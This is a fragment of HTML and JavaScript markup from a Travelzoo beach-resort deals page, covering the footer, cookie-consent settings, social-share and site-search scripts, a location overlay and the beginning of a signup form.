                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>Get the Mobile App</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
<li><a href="https://www.facebook.com/travelzoo" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
<li><a href="https://www.instagram.com/travelzoo/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li>
<li><a href="https://www.pinterest.com/travelzoo" class="icon-pinterest-circle" target="_blank" title="Travelzoo on Pinterest">Pinterest</a></li>
<li><a href="https://www.linkedin.com/company/travelzoo" class="icon-linkedin-circle" target="_blank" title="Travelzoo on LinkedIn">LinkedIn</a></li>
</ul>

                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/about/">About us</a></li> 
<li><a href="/careers/">Careers</a></li> 
<li><a href="http://ir.travelzoo.com">Investor Relations</a></li> 
<li><a href="/help-faq/">Help</a></li> 
<li><a href="/privacy/">Privacy</a></li> 
<li><a href="/terms-and-conditions/">Terms & Conditions</a></li> 
<li><a href="/sitemap/">Site Map</a></li> 
<li><a href="/sitemap/hotels/">Hotels</a></li> 
<li><a href="/blog/">Blog</a></li> 
<li><a href="https://ir.travelzoo.com/news/default.aspx">Press</a></li> 
<li><a href="/web-accessibility/">Accessibility</a></li> 
<li><a href="/custom/partner-with-us-usa/">Partner with Us</a></li> 
</ul> 
                                                                <ul class="cpra">
                            <li><a class="js-cpra-optedout-link" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fresorts%2fbeach%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jz"></a></li>
                            <li><a class="js-cpra-optout-link hidden" href="/privacy/thirdpartyaffiliatesandcookies/?from=%2fcollection%2fresorts%2fbeach%2f">YOUR PRIVACY CHOICES <img src="https://ssl.tzoo-img.com/res/img/privacyoptions29x14.png?v=76jdgm2jz"></a></li>
                        </ul>
                    <span class="copyright">&copy; 2026 Travelzoo</span>
                </div>
                                    </div>
            </div>
        </footer>

        
<div class="cookieoverlay-x"></div>
<section class="noprint cookieoverlay">
    <div class="cookieoverlay-content">
        <div class="cookieoverlay-text">
            <p>Some tracking technologies are important for the functioning of our website and are always on. We use other tracking technologies (our own and third parties) to analyze traffic, personalize content and ads and provide social media features.</p>
        </div>
        <div class="cookieoverlay-button">
            <button type="button" class="button-primary js-button-accept">Accept all</button>
                <div class="margin-top-10">
                    <button type="button" class="button-primary js-button-reject">Reject optional</button>
                </div>
                            <div class="margin-top-10">
                        <button type="button" class="button-secondary js-button-manage fullwidth">Manage Settings</button>
                </div>
        </div>
    </div>
</section>

    <section id="cookieSettingsOverlay" class="noprint hidden">
        <div>
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
        <div class="cookieoverlay-content">
            <h4>Strictly Necessary Cookies</h4>
<p class="margin-top-5 margin-bottom-5">These cookies are necessary for the website to function properly and cannot be switched off. You can 
set your browser to block or alert you about these cookies, but some parts of the site will not then 
work.</p>

<h4>Functional Cookies</h4>
<p class="margin-top-5 margin-bottom-5">By opting in to these cookies, you agree to our use of cookies to allow us to remember choices you 
have made in the past, like what site edition you prefer, your recent searches, or your user name and 
account credentials so you can automatically log in. These functional cookies are not strictly 
necessary for the functioning of our website, but they add functionality for you and enhance your 
experience.</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-accept" value="1">
        <label for="func-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="func-cookie-radio" id="func-cookie-decline" value="0" checked="checked">
        <label for="func-cookie-decline">Decline</label>
    </li>
</ul>
<h4>Analytical & Marketing Cookies</h4>
<p class="margin-top-5 margin-bottom-5">Analytical technologies are primarily used to improve the operation and layout of our website, and 
may be conducted by us, or one of our service providers. Non-service providers may set performance 
cookies on this website for their own use.</p>
<p>Marketing and targeting technologies are primarily used to display personalized ads and share 
information about your use of our site with our advertising partners.
</p>
<ul class="list-nostyle list-radios-inline margin-bottom-20">
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-accept" value="1">
        <label for="mkt-cookie-accept">Accept</label>
    </li>
    <li>
        <input type="radio" name="mkt-cookie-radio" id="mkt-cookie-decline" value="0" checked="checked">
        <label for="mkt-cookie-decline">Decline</label>
    </li>
</ul>
<p class="margin-bottom-20">If you choose to decline these cookies, please also remember to clear any current cookies or site data from your browser, otherwise you may still see targeted ads based on cookies that have been set in the past.</p>
<button class="button-primary button-block js-button-save">Save</button>
<div class="margin-top-10">
    <button class="button-primary button-block js-button-acceptall">Accept All</button>
</div>
        </div>
    </section>
                    <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JZ-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fcollections.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fdeal-carousel-slick.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JZ-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || 'https://www.travelzoo.com/collection/resorts/beach/?expalertlid=1049&amp;expalertln=The%20Bahamas/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('http://pinterest.com/pin/create/bookmarklet/?is_video=false&url=[TZOO_SHARE_PAGE_URL]&media=[TZOO_SHARE_PAGE_IMAGE]&description=[TZOO_SHARE_PAGE_TITLE]', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=Beach+Hotels+%26+Resorts&via=Travelzoo', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Travelzoo%20Collection&body=Beach%20Hotels%20%26%20Resorts --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Collection', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

<script src="/deal/dealtemplatejs/?viewkey=collection"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="Close">Close</button>
        <h3 class="padding-top-30 text-bold">
            Your location
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            We think we’ve found your location. Should we use <span class="text-bold">{0}</span>?
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
            Should we use <span class="text-bold">{0}</span>?
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">Yes</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">No, Change My Location</button>
            </span>

        </div>
        <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            Where Are You?
        </h3>
        <div class="padding-top-10 text-center">Begin typing a city to find your location:</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">Set My Location</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">Cancel</button>
        </span>
    </div>
    <div class="disclaimer">For more information on how we use your location data, see our <a href="/privacy/" target="_blank">privacy policy</a>.</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: 'Please enter a valid destination.'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">Close</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">Show me:</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="e.g. Hotels, beach, Disney" value="All Deals" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="All Deals" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="Anywhere..." autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="From..." autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="To..." autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="Anytime..." autocomplete="off" value="All Dates" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 Guest</option>
                                        <option value="2">2 Guests</option>
                                        <option value="3">3 Guests</option>
                                        <option value="4">4 Guests</option>
                                        <option value="5">5 Guests</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">SEARCH HISTORY</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">What are you looking for?</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">Start typing or select a destination</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">Search Deals</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'Please enter an airport or city you would like to fly from.',
                ToEmpty: 'Please enter an airport or city you would like to fly to.',
                Showing: 'Showing {0} of {1}',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: 'Deal not available',
                tooltipTextNotAvailableMinimumStayRestriction: 'Not available due to {0} nights <br> minimum stay restriction',
                tooltipTextAverageNightlyRate: 'average nightly rate',
                tooltipTextpricePerNight: '/ night',
                tooltipTextMinimumNight: 'nights min.',
                tooltipTextRoomsLeft: 'rooms left',
                tooltipTextRoomLeft: 'room left',
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: 'Check-in',
                selectedDateRangeEndTooltip: 'Checkout',
                dealRateText: 'Travelzoo Deal Rate',
                checkRatesText: 'Check<br/>rates',
                continueText: 'Continue',
                signInRequired: 'Member Rate<br>Sign In required',
                monthsshort: ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"],
                notAvailable: 'N/A',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: 'Prev',
                nextText: 'Next',
                currentText: 'Today',
                monthNames: ['January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December'],
                monthNamesShort: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec'],
                dayNames: ['Sunday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday'],
                dayNamesShort: ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'],
                dayNamesMin: ['S', 'M', 'T', 'W', 'T', 'F', 'S'],
                weekHeader: 'Wk',
                displayDateFormat: 'mm/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: 'Select dates',
                selectedDateRangeBeginningTooltip: ['Depart', 'Check-in'],
                selectedDateRangeEndTooltip: ['Return', 'Check-out'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                whereFieldPlaceholder: 'Anywhere...',
                whereFieldAltPlaceholder: 'Start typing or select a destination'
            });
            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-2',
                whatValueFieldSelector: '#what-field-value-2',
                whereDisplayFieldSelector: '#where-field-2',
                whereValueFieldSelector: '#where-field-value-2',
                whereFromDisplayFieldSelector: '#where-from-field-2',
                whereFromValueFieldSelector: '#where-from-field-value-2',
                whereToDisplayFieldSelector: '#where-to-field-2',
                whereToValueFieldSelector: '#where-to-field-value-2',
                guestsFieldSelector: '#guests-field-2',
                travelersFieldSelector: '#travelers-field-2',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-2',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-2',
                formSelector: '#overlay-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'Start typing a location or select from our popular destinations.',
                formOverlaySelector: '#search-form-overlay'
            });
            $('.search-overlay-button').on('click', function () {
                showSearchFormOverlay();
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Search', 'Search button Click', label, 0, false);} catch(err) {}
            });

            $('.button-globalnav').on('click', function () {
                showSearchFormOverlay();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Menu Open', 'Menu Open', 0, false);} catch(err) {}
                tzoo.optimizelyTrackEvent('GNavClicks');
            });

            $('.fullscreen-overlay-close').on('click', function () {
                $('#global-nav-search').css('display','none');
                 try {tzoo.tm.analyticsEvent('Search', 'Search Overlay Close', 'Search Overlay Close', 0, false);} catch(err) {};
            });


            $('.quicklinks-global-nav a').on('click', function () {
                var label = $(this).text().trim();
                try {tzoo.tm.analyticsEvent('Global Navigation', 'Browsing Click', label, 0, false);} catch(err) {}
                var href = $(this).attr('href');
                location.href = href;
                return false;
            });

            $('#when-menu-container .fullscreen-overlay-close').on('click', function () { $('#when-menu-container').hide()});
            tzoo.locationCountryTypeSearchThreshold = 200;
        });
    </script>

    <div id="siteEditionDrawer" class="noprint menu-drawer menu-drawer--right ada-auto-ignore">
        <nav class="nav-site-edition menu-drawer-content">
            <h3>Site Editions</h3>

            <p class="text-sm margin-bottom-5">You are currently on the U.S. site edition.</p>
            <div id="currentEdition"><i class="flag-us-sm"></i> <span>U.S.</span></div>
            <p class="text-sm margin-bottom-5">Travelzoo publishes top travel deals from hundreds of travel companies in countries around the world.</p>
            <ul id="siteEditions">
                        <li><a data-code="au" href="https://www.travelzoo.com/au/"><i class="flag-au-sm"></i> Australia</a></li>
                        <li><a data-code="ca" href="https://www.travelzoo.com/ca/"><i class="flag-ca-sm"></i> Canada</a></li>
                        <li><a data-code="de" href="https://www.travelzoo.com/de/"><i class="flag-de-sm"></i> Deutschland</a></li>
                        <li><a data-code="es" href="https://www.travelzoo.com/es/"><i class="flag-es-sm"></i> Espa&#241;a</a></li>
                        <li><a data-code="fr" href="https://www.travelzoo.com/fr/"><i class="flag-fr-sm"></i> France</a></li>
                        <li><a data-code="uk" href="https://www.travelzoo.com/uk/"><i class="flag-uk-sm"></i> UK</a></li>
                        <li><a data-code="jp" href="https://www.travelzoo.com/jp/"><i class="flag-jp-sm"></i> 日本</a></li>
            </ul>
        </nav>
        <button type="button" class="button-close">Close</button>
    </div>
    <script>
            
                tzoo.Overlays.register(
                {
                    id: 'siteEditionDrawer',
                    priority: 100,
                    show: function (id) {
                        $('#siteEditionDrawer').addClass('menu-drawer--opened');
                    },
                    hide: function (id) {
                        $('#siteEditionDrawer').removeClass('menu-drawer--opened');
                    },
                    autoShow: false
                });
            
    </script>


<div id="register-div" class="">
        <div id="register-div-close"
             >
            <button class="button-close" id="btnClose" type="button" title="Close">Close</button>
        </div>
    <form id="register-form" class="">
        <div id="register-message" class="alert-box-error" style="display:none;">
            <div class="label-message-wechat" style="display:none;"></div>
        </div>
        <div id="signup" class="register-section">
            <div class="ovrlayContainer">
                <div class="ovrlay-image-container">
                    <div class="tzsg-img-container"><div class="tzsg-img-2-by-1"><img src="[data-uri]" data-src="https://ssl.tzoo-img.com/static/images/signup-overlay-generic-step1-us.jpg?v=76jdgm2jz&width={width}" alt="" data-credits="" class="tzsg-lazy ovrlayImage block  fade-in" title="" /></div></div>
                </div>
                <div class="ovrlayDealHdr js-dealSpecific "></div>
                <div class="js-generic largeConvincingWords convincingWords">We are the club for travel enthusiasts
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div></div>
            </div>
            <div class="bodyDiv center text-center ">
                <div class="js-expired-message convincingWords padding-bottom-10 padding-top-15 text-error" style="display: none;"></div>
                <div class="js-dealSpecific js-convincing-words convincingWords padding-bottom-10">
<div class="text-reg margin-top-10"> 
Join us in <b>the club for travel enthusiasts</b> and get access to negotiated and rigorously vetted travel and entertainment offers, and to other exciting benefits, for Club Members only.
</div>                </div>
                <div class="js-favoriteSpecific convincingWords padding-bottom-10">
                    <div class=" padding-top-15">
                        <h2 class="padding-bottom-10">Create an account.</h2>
                        <span class="dynamicSubTitle"></span>
                    </div>
                </div>
                <div id="signup-email-step">
                            <div class="signup-email-step-email-input">
                                    <input type="email" id="emailSignup" class="narrow-input " placeholder="Your email" name="emailSignup" />
                                    <button type="submit" id="btnSignup" class="narrow-button button-login button-primary button-preloader center block">
                                        Get Started
                                    </button>
                                <input type="hidden" id="fbSignUpResponseUrl" name="fbSignUpResponseUrl" />
                            </div>
                            <div class="signup-email-step-postcode-input">
                                <div class="margin-top-10 ">
                                    <input type="text" name="zipCode" placeholder="ZIP code" id="js-signup-email-step-zipCode">
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddpostcodes"></select>
                                </div>
                                <div class="margin-top-10">
                                    <select id="js-signup-email-step-ddCountries"></select>
                                </div>
                            </div>
                            <div class="padding-top-15 padding-bottom-15 heading-divider">or</div>
                            <button type="button" class="button-signup-google button-social center block">Sign up with Google</button>
                            <div class="padding-bottom-30 padding-top-20 center js-alreadymember-line"><span class="padding-right-5">Already registered?</span> <a role="button" class="js-alreadysubscriber">Sign in</a></div>
                </div>
                <div id="postcode-step" class="padding-top-15" style="display: none;">
                    <div class="padding-bottom-10 js-generic">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div class="padding-bottom-10 js-dealSpecific">
                        <h2 class="padding-bottom-10">Just one more thing...</h2>
                        Your ZIP code will help us show you the best deals for your area.
                    </div>
                    <div>
                        <input type="text" name="zipCode" placeholder="ZIP code" id="zipCode">
                    </div>
                    <div class="margin-top-10">
                        <select id="ddpostcodes"></select>
                    </div>
                    <div class="margin-top-10">
                        <select id="ddCountries"></select>
                    </div>
                    <div id="updateZipButton" class="padding-bottom-40">
                        <button type="submit" id="btnSubmitZip" class="button-primary button-preloader center block">Continue</button>
                    </div>
                </div>
                <div id="confirmation-step" class="padding-top-20" style="display: none;">
                    <div class="icon-signup-inbox center margin-bottom-5"></div>
                    <h2 class="padding-bottom-10">Check your inbox.</h2>
                    <div class="padding-bottom-40">Confirm your email and we’ll get you off and running.</div>
